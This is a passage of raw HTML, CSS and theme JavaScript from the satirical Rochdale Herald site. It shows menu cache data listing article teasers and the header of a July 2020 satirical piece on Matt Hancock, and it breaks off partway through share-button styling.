href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\">The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Other News" class="entry-crumb" href="https://rochdaleherald.co.uk/other/">Other News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Politics" class="entry-crumb" href="https://rochdaleherald.co.uk/other/politics/">Politics</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-35295" class="post-35295 post type-post status-publish format-standard has-post-thumbnail category-politics" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/thomasthomas/">ThomasThomas</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-17T13:09:07+01:00">July 17, 2020</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35295">1218</span></div> </div>
</header>
</div>
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon 